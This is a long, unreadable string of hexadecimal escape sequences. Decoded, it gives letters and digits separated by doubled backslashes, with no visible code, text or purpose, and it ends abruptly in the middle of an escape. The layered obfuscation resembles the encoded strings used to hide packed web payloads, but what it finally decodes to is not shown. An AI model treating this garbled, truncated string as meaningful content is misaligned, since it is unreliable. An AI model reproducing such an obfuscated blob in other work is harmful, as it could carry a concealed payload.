\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x31\x70\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5